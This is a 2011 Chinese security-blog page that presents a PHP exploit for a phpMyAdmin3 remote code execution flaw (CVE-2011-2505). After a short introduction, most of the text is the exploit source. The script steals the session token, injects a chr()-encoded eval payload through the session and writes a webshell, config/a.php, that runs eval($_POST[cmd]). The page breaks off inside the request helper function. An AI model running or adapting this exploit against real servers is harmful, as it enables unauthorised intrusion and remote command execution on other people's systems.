

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcx.cc/post/1574/
body_size: 11238
content:
<!DOCTYPE html>
<html lang="zh-cn" itemscope itemtype="http://schema.org/WebPage">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>phpMyAdmin3 remote code execute php版本 exploit - Nuclear&#39;Atk（核攻击）网络安全实验室</title>
  

<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>


<meta name="applicable-device" content="pc,mobile">

<meta name="theme-color" content="#f8f5ec" />
<meta name="msapplication-navbutton-color" content="#f8f5ec">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="#f8f5ec">

<meta name="mobile-web-app-capable" content="yes">

<meta name="author" content="Nuclear&#39;Atk" /><meta name="description" content="phpMyAdmin3 remote code execute php版本 exploit 注意区别之前的python版本。虽然还是很鸡肋（要求根目录下存在config文件夹且可写），不过好很多了。可以无视session.auto_start配置了。" />
<meta name="keywords" content="phpMyAdmin3 remote code execute php版本 exploit" />



<meta name="baidu-site-verification" content="GSIJv096Bu" />



<meta name="generator" content="Hugo 0.82.0" />


<link rel="canonical" href="https://lcx.cc/post/1574/" />





<link rel="icon" href="/favicon.ico" />











<link rel="stylesheet" href="/sass/jane.min.af20b78e95c84de86b00a0242a4a77bd2601700e1b250edf27537d957ac0041d.css" integrity="sha256-ryC3jpXITehrAKAkKkp3vSYBcA4bJQ7fJ1N9lXrABB0=" media="screen" crossorigin="anonymous">





<meta property="og:title" content="phpMyAdmin3 remote code execute php版本 exploit" />
<meta property="og:description" content="phpMyAdmin3 remote code execute php版本 exploit 注意区别之前的python版本。虽然还是很鸡肋（要求根目录下存在config文件夹且可写），不过好很多了。可以无视session.auto_start配置了。" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://lcx.cc/post/1574/" /><meta property="article:section" content="post" />
<meta property="article:published_time" content="2011-07-13T12:59:00&#43;08:00" />
<meta property="article:modified_time" content="2011-07-13T12:59:00&#43;08:00" />

<meta itemprop="name" content="phpMyAdmin3 remote code execute php版本 exploit">
<meta itemprop="description" content="phpMyAdmin3 remote code execute php版本 exploit 注意区别之前的python版本。虽然还是很鸡肋（要求根目录下存在config文件夹且可写），不过好很多了。可以无视session.auto_start配置了。"><meta itemprop="datePublished" content="2011-07-13T12:59:00&#43;08:00" />
<meta itemprop="dateModified" content="2011-07-13T12:59:00&#43;08:00" />
<meta itemprop="wordCount" content="717">
<meta itemprop="keywords" content="exe,EXP,Exploit,PHP,cookie,HTTP,IE,POS,Shell,T00ls,URL,Web,WebShell,代码,漏洞," /><meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="phpMyAdmin3 remote code execute php版本 exploit"/>
<meta name="twitter:description" content="phpMyAdmin3 remote code execute php版本 exploit 注意区别之前的python版本。虽然还是很鸡肋（要求根目录下存在config文件夹且可写），不过好很多了。可以无视session.auto_start配置了。"/>

<!--[if lte IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/classlist/1.1.20170427/classList.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
  <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->




</head>
<body>
  <div id="mobile-navbar" class="mobile-navbar">
  <div class="mobile-header-logo">
    <a href="/" class="logo">Nuclear'Atk</a>
  </div>
  <div class="mobile-navbar-icon">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div>
<nav id="mobile-menu" class="mobile-menu slideout-menu">
  <ul class="mobile-menu-list">
    <li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          
        
      </li>
    

    
  </ul>
</nav>


  
    






  <link rel="stylesheet" href="/lib/photoswipe/photoswipe.min.css" />
  <link rel="stylesheet" href="/lib/photoswipe/default-skin/default-skin.min.css" />




<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">
    
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    
    <div class="pswp__ui pswp__ui--hidden">
    <div class="pswp__top-bar">
      
      <div class="pswp__counter"></div>
      <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
      <button class="pswp__button pswp__button--share" title="Share"></button>
      <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
      <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
      
      
      <div class="pswp__preloader">
        <div class="pswp__preloader__icn">
          <div class="pswp__preloader__cut">
            <div class="pswp__preloader__donut"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
      <div class="pswp__share-tooltip"></div>
    </div>
    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
    </button>
    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
    </button>
    <div class="pswp__caption">
      <div class="pswp__caption__center"></div>
    </div>
    </div>
    </div>
</div>

  

  

  

  <header id="header" class="header container">
    <div class="logo-wrapper">
  <a href="/" class="logo">
    
      Nuclear'Atk
    
  </a>
</div>

<nav class="site-navbar">
  <ul id="menu" class="menu">
    
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          

        

      </li>
    

    
    

    
  </ul>
</nav>

  </header>

  <div id="mobile-panel">
    <main id="main" class="main bg-llight">
      <div class="content-wrapper">
        <div id="content" class="content container">
          <article class="post bg-white">
    
    <header class="post-header">
      <h1 class="post-title">phpMyAdmin3 remote code execute php版本 exploit</h1>
      
      <div class="post-meta">
        <time datetime="2011-07-13" class="post-time">
          2011-07-13
        </time>
        <div class="post-category">
            <a href="https://lcx.cc/categories/%E8%80%81%E7%B3%BB%E7%BB%9F%E5%86%85%E5%AE%B9/"> 老系统内容 </a>
            <a href="https://lcx.cc/categories/exe/"> exe </a>
            <a href="https://lcx.cc/categories/exp/"> EXP </a>
            <a href="https://lcx.cc/categories/exploit/"> Exploit </a>
            <a href="https://lcx.cc/categories/php/"> PHP </a>
            
          </div>
        <span class="more-meta"> 约 717 字 </span>
          <span class="more-meta"> 预计阅读 2 分钟 </span>

        
        

        
        
      </div>
    </header>

    
    
<div class="post-toc" id="post-toc">
  <h2 class="post-toc-title">文章目录</h2>
  <div class="post-toc-content">
    
  </div>
</div>

    
    <div class="post-content">
      
<P>&nbsp;&nbsp;&nbsp; By：oldjun</P>
<P>&nbsp;&nbsp;&nbsp; From：<A href="http://www.oldjun.com/blog/index.php/archives/81/" target=_blank>http://www.oldjun.com/blog/index.php/archives/81/</A></P>
<P>&nbsp;&nbsp;&nbsp; 最近在家做专职奶爸，不谙圈内事很多months了，博客也无更新。</P>
<P>&nbsp;&nbsp;&nbsp; 昨夜带孩子整夜未眠，看到黑哥在php security群里关于phpmyadmin3漏洞的讨论，虽然之前没看过漏洞代码，不过前段时间还是在微博上看到wofeiwo的exp了，不过据黑哥说有不鸡肋的利用方法，于是夜里翻代码出来研究了翻，写出了这个冷饭exp，由于我搞的晚了，之前已经很多人研究了写exp了，于是我这个属于炒冷饭，权当研究研究打发时间了。</P>
<P>&nbsp;&nbsp;&nbsp; 首先赞下wofeiwo的python版本的exp，再赞下wofeiwo跟superhei的钻研精神，学习的榜样啊。不过之前那个exp利用起来是有一些限制的：</P>
<P>&nbsp;&nbsp;&nbsp; 一是session.auto_start = 1； <br />
&nbsp;&nbsp;&nbsp; 二是pma3默认代码里libraries目录已经用.htaccess控制了不允许访问。</P>
<P>&nbsp;&nbsp;&nbsp; 当然还有第三点大家都不可以逾越的鸿沟：config目录存在且可写。</P>
<P>&nbsp;&nbsp;&nbsp; 在群里看了黑哥的发言后，再看了下代码，发现前两点利用限制均可以无视。所以其实这个漏洞还真的可以不是那么鸡肋。</P>
<P>&nbsp;&nbsp;&nbsp; 注意区别之前的python版本。虽然还是很鸡肋（要求根目录下存在config文件夹且可写），不过好很多了。可以无视session.auto_start配置了。</P>
<P>&nbsp;&nbsp;&nbsp; 于是写了这个php版本的exp，代码如下：</P>
<P>
<TABLE style="BORDER-RIGHT: #cccccc 1px dotted; TABLE-LAYOUT: fixed; BORDER-TOP: #cccccc 1px dotted; BORDER-LEFT: #cccccc 1px dotted; BORDER-BOTTOM: #cccccc 1px dotted" cellSpacing=0 cellPadding=6 width="95%" align=center border=0>
<TBODY>
<TR>
<TD style="WORD-WRAP: break-word" bgColor=#f3f3f3>
<P><FONT style="FONT-WEIGHT: bold; COLOR: #990000">以下是引用片段：</FONT></P>
<P><CODE><SPAN style="COLOR: #000000">#!/usr/bin/php <br />
<SPAN style="COLOR: #0000bb">&lt;?php <br />
print_r</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #dd0000">' <br />
+---------------------------------------------------------------------------+ <br />
pma3&nbsp;-&nbsp;phpMyAdmin3&nbsp;remote&nbsp;code&nbsp;execute&nbsp;exploit&nbsp;[Not&nbsp;jilei(chicken\'s&nbsp;ribs)] <br />
by&nbsp;oldjun(www.oldjun.com) <br />
welcome&nbsp;to&nbsp;www.t00ls.net <br />
mail:&nbsp;oldjun@gmail.com <br />
Assigned&nbsp;CVE&nbsp;id:&nbsp;CVE-2011-2505 <br />
+---------------------------------------------------------------------------+ <br />
'</SPAN><SPAN style="COLOR: #007700">); <br />
 <br />
</SPAN><SPAN style="COLOR: #ff8000">/** <br />
&nbsp;*&nbsp;working&nbsp;when&nbsp;the&nbsp;directory:"config"&nbsp;exists&nbsp;and&nbsp;is&nbsp;writeable. <br />
**/ <br />
&nbsp; <br />
</SPAN><SPAN style="COLOR: #007700">if&nbsp;(</SPAN><SPAN style="COLOR: #0000bb">$argc&nbsp;</SPAN><SPAN style="COLOR: #007700">&lt;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">3</SPAN><SPAN style="COLOR: #007700">)&nbsp;{ <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">print_r</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #dd0000">' <br />
+---------------------------------------------------------------------------+ <br />
Usage:&nbsp;php&nbsp;'</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$argv</SPAN><SPAN style="COLOR: #007700">[</SPAN><SPAN style="COLOR: #0000bb">0</SPAN><SPAN style="COLOR: #007700">].</SPAN><SPAN style="COLOR: #dd0000">'&nbsp;host&nbsp;path <br />
host:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;target&nbsp;server&nbsp;(ip/hostname) <br />
path:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;path&nbsp;to&nbsp;pma3 <br />
Example: <br />
php&nbsp;'</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$argv</SPAN><SPAN style="COLOR: #007700">[</SPAN><SPAN style="COLOR: #0000bb">0</SPAN><SPAN style="COLOR: #007700">].</SPAN><SPAN style="COLOR: #dd0000">'&nbsp;localhost&nbsp;/pma/ <br />
+---------------------------------------------------------------------------+ <br />
'</SPAN><SPAN style="COLOR: #007700">); <br />
&nbsp;&nbsp;&nbsp;&nbsp;exit; <br />
} <br />
 <br />
</SPAN><SPAN style="COLOR: #0000bb">$host&nbsp;</SPAN><SPAN style="COLOR: #007700">=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$argv</SPAN><SPAN style="COLOR: #007700">[</SPAN><SPAN style="COLOR: #0000bb">1</SPAN><SPAN style="COLOR: #007700">]; <br />
</SPAN><SPAN style="COLOR: #0000bb">$path&nbsp;</SPAN><SPAN style="COLOR: #007700">=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$argv</SPAN><SPAN style="COLOR: #007700">[</SPAN><SPAN style="COLOR: #0000bb">2</SPAN><SPAN style="COLOR: #007700">]; <br />
 <br />
</SPAN><SPAN style="COLOR: #ff8000">/** <br />
&nbsp;*&nbsp;Try&nbsp;to&nbsp;determine&nbsp;if&nbsp;the&nbsp;directory:"config"&nbsp;exists <br />
**/ <br />
</SPAN><SPAN style="COLOR: #007700">echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;Try&nbsp;to&nbsp;determine&nbsp;if&nbsp;the&nbsp;directory:config&nbsp;exists....\n"</SPAN><SPAN style="COLOR: #007700">; <br />
</SPAN><SPAN style="COLOR: #0000bb">$returnstr</SPAN><SPAN style="COLOR: #007700">=</SPAN><SPAN style="COLOR: #0000bb">php_request</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #dd0000">'config/'</SPAN><SPAN style="COLOR: #007700">); <br />
if(</SPAN><SPAN style="COLOR: #0000bb">strpos</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">$returnstr</SPAN><SPAN style="COLOR: #007700">,</SPAN><SPAN style="COLOR: #dd0000">'404'</SPAN><SPAN style="COLOR: #007700">)){ <br />
&nbsp;&nbsp;&nbsp;&nbsp;exit(</SPAN><SPAN style="COLOR: #dd0000">"[-]&nbsp;Exploit&nbsp;Failed!&nbsp;The&nbsp;directory:config&nbsp;do&nbsp;not&nbsp;exists!\n"</SPAN><SPAN style="COLOR: #007700">); <br />
} <br />
 <br />
</SPAN><SPAN style="COLOR: #ff8000">/** <br />
&nbsp;*&nbsp;Try&nbsp;to&nbsp;get&nbsp;token&nbsp;and&nbsp;sessionid <br />
**/ <br />
</SPAN><SPAN style="COLOR: #007700">echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;Try&nbsp;to&nbsp;get&nbsp;token&nbsp;and&nbsp;sessionid....\n"</SPAN><SPAN style="COLOR: #007700">; <br />
</SPAN><SPAN style="COLOR: #0000bb">$result</SPAN><SPAN style="COLOR: #007700">=</SPAN><SPAN style="COLOR: #0000bb">php_request</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #dd0000">'index.php'</SPAN><SPAN style="COLOR: #007700">); <br />
</SPAN><SPAN style="COLOR: #0000bb">preg_match</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #dd0000">'/phpMyAdmin=(\w{32,40})\;(.*?)token=(\w{32})\&amp;/s'</SPAN><SPAN style="COLOR: #007700">,&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$result</SPAN><SPAN style="COLOR: #007700">,&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$resp</SPAN><SPAN style="COLOR: #007700">); <br />
</SPAN><SPAN style="COLOR: #0000bb">$token</SPAN><SPAN style="COLOR: #007700">=</SPAN><SPAN style="COLOR: #0000bb">$resp</SPAN><SPAN style="COLOR: #007700">[</SPAN><SPAN style="COLOR: #0000bb">3</SPAN><SPAN style="COLOR: #007700">]; <br />
</SPAN><SPAN style="COLOR: #0000bb">$sessionid</SPAN><SPAN style="COLOR: #007700">=</SPAN><SPAN style="COLOR: #0000bb">$resp</SPAN><SPAN style="COLOR: #007700">[</SPAN><SPAN style="COLOR: #0000bb">1</SPAN><SPAN style="COLOR: #007700">]; <br />
if(</SPAN><SPAN style="COLOR: #0000bb">$token&nbsp;</SPAN><SPAN style="COLOR: #007700">&amp;&amp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$sessionid</SPAN><SPAN style="COLOR: #007700">){ <br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;token:$token\n"</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;Session&nbsp;ID:$sessionid\n"</SPAN><SPAN style="COLOR: #007700">; <br />
}else{ <br />
&nbsp;&nbsp;&nbsp;&nbsp;exit(</SPAN><SPAN style="COLOR: #dd0000">"[-]&nbsp;Can't&nbsp;get&nbsp;token&nbsp;and&nbsp;Session&nbsp;ID,Exploit&nbsp;Failed!\n"</SPAN><SPAN style="COLOR: #007700">); <br />
} <br />
 <br />
</SPAN><SPAN style="COLOR: #ff8000">/** <br />
&nbsp;*&nbsp;Try&nbsp;to&nbsp;insert&nbsp;shell&nbsp;into&nbsp;session <br />
**/ <br />
</SPAN><SPAN style="COLOR: #007700">echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;Try&nbsp;to&nbsp;insert&nbsp;shell&nbsp;into&nbsp;session....\n"</SPAN><SPAN style="COLOR: #007700">; <br />
</SPAN><SPAN style="COLOR: #0000bb">php_request</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #dd0000">'db_create.php?token='</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$token</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #dd0000">'&amp;session_to_unset=t00ls&amp;_SESSION[ConfigFile][Servers][*/eval(chr(102).chr(112).chr(117).chr(116).chr(115).chr(40).chr(102).chr(111).chr(112).chr(101).chr(110).chr(40).chr(39).chr(97).chr(46).chr(112).chr(104).chr(112).chr(39).chr(44).chr(39).chr(119).chr(39).chr(41).chr(44).chr(39).chr(60).chr(63).chr(112).chr(104).chr(112).chr(32).chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(99).chr(109).chr(100).chr(93).chr(41).chr(63).chr(62).chr(39).chr(41).chr(59).chr(101).chr(99).chr(104).chr(111).chr(40).chr(39).chr(116).chr(48).chr(48).chr(108).chr(115).chr(39).chr(41).chr(59));/*][host]=t00ls.net'</SPAN><SPAN style="COLOR: #007700">,</SPAN><SPAN style="COLOR: #dd0000">''</SPAN><SPAN style="COLOR: #007700">,</SPAN><SPAN style="COLOR: #dd0000">'phpMyAdmin='</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$sessionid</SPAN><SPAN style="COLOR: #007700">);</SPAN><SPAN style="COLOR: #ff8000">//Actually,almost&nbsp;all&nbsp;the&nbsp;php&nbsp;files&nbsp;in&nbsp;home&nbsp;directory&nbsp;of&nbsp;pma3&nbsp;can&nbsp;be&nbsp;used&nbsp;here. <br />
 <br />
/** <br />
&nbsp;*&nbsp;Try&nbsp;to&nbsp;create&nbsp;webshell <br />
**/ <br />
</SPAN><SPAN style="COLOR: #007700">echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;Try&nbsp;to&nbsp;create&nbsp;webshell....\n"</SPAN><SPAN style="COLOR: #007700">; <br />
</SPAN><SPAN style="COLOR: #0000bb">php_request</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #dd0000">'setup/config.php'</SPAN><SPAN style="COLOR: #007700">,</SPAN><SPAN style="COLOR: #dd0000">'phpMyAdmin='</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$sessionid</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #dd0000">'&amp;tab_hash=&amp;token='</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$token</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #dd0000">'&amp;check_page_refresh=&amp;DefaultLang=en&amp;ServerDefault=0&amp;eol=unix&amp;submit_save=Save'</SPAN><SPAN style="COLOR: #007700">,</SPAN><SPAN style="COLOR: #dd0000">'phpMyAdmin='</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$sessionid</SPAN><SPAN style="COLOR: #007700">); <br />
</SPAN><SPAN style="COLOR: #ff8000">/** <br />
&nbsp;*&nbsp;Try&nbsp;to&nbsp;check&nbsp;if&nbsp;the&nbsp;webshell&nbsp;was&nbsp;created&nbsp;successfully <br />
**/ <br />
</SPAN><SPAN style="COLOR: #007700">echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;Try&nbsp;to&nbsp;check&nbsp;if&nbsp;the&nbsp;webshell&nbsp;was&nbsp;created&nbsp;successfully....\n"</SPAN><SPAN style="COLOR: #007700">; <br />
</SPAN><SPAN style="COLOR: #0000bb">$content</SPAN><SPAN style="COLOR: #007700">=</SPAN><SPAN style="COLOR: #0000bb">php_request</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #dd0000">'config/config.inc.php'</SPAN><SPAN style="COLOR: #007700">); <br />
if(</SPAN><SPAN style="COLOR: #0000bb">strpos</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">$content</SPAN><SPAN style="COLOR: #007700">,</SPAN><SPAN style="COLOR: #dd0000">'t00ls'</SPAN><SPAN style="COLOR: #007700">)){ <br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;Congratulations!&nbsp;Expoilt&nbsp;successfully....\n"</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"[+]&nbsp;Webshell:http://$host{$path}config/a.php&nbsp;eval(\$_POST[cmd])\n"</SPAN><SPAN style="COLOR: #007700">; <br />
}else{ <br />
&nbsp;&nbsp;&nbsp;&nbsp;exit(</SPAN><SPAN style="COLOR: #dd0000">"[-]&nbsp;Exploit&nbsp;Failed!&nbsp;Perhaps&nbsp;the&nbsp;directory:config&nbsp;do&nbsp;not&nbsp;exists&nbsp;or&nbsp;is&nbsp;not&nbsp;writeable!\n"</SPAN><SPAN style="COLOR: #007700">); <br />
} <br />
 <br />
function&nbsp;</SPAN><SPAN style="COLOR: #0000bb">php_request</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">$url</SPAN><SPAN style="COLOR: #007700">,</SPAN><SPAN style="COLOR: #0000bb">$data</SPAN><SPAN style="COLOR: #007700">=</SPAN><SPAN style="COLOR: #dd0000">''</SPAN><SPAN style="COLOR: #007700">,</SPAN><SPAN style="COLOR: #0000bb">$cookie</SPAN><SPAN style="COLOR: #007700">=</SPAN><SPAN style="COLOR: #dd0000">''</SPAN><SPAN style="COLOR: #007700">){ <br />
&nbsp;&nbsp;&nbsp;&nbsp;global&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$host</SPAN><SPAN style="COLOR: #007700">,&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$path</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$method</SPAN><SPAN style="COLOR: #007700">=</SPAN><SPAN style="COLOR: #0000bb">$data</SPAN><SPAN style="COLOR: #007700">?</SPAN><SPAN style="COLOR: #dd0000">'POST'</SPAN><SPAN style="COLOR: #007700">:</SPAN><SPAN style="COLOR: #dd0000">'GET'</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$method</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #dd0000">"&nbsp;"</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$path</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$url</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #dd0000">"&nbsp;HTTP/1.1\r\n"</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"Accept:&nbsp;*/*\r\n"</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"User-Agent:&nbsp;Mozilla/4.0&nbsp;(compatible;&nbsp;MSIE&nbsp;6.00;&nbsp;Windows&nbsp;NT&nbsp;5.1;&nbsp;SV1)\r\n"</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"Host:&nbsp;$host\r\n"</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$data</SPAN><SPAN style="COLOR: #007700">?</SPAN><SPAN style="COLOR: #dd0000">"Content-Type:&nbsp;application/x-www-form-urlencoded\r\n"</SPAN><SPAN style="COLOR: #007700">:</SPAN><SPAN style="COLOR: #dd0000">""</SPAN><SPAN style="COLOR: #007700">; <br />
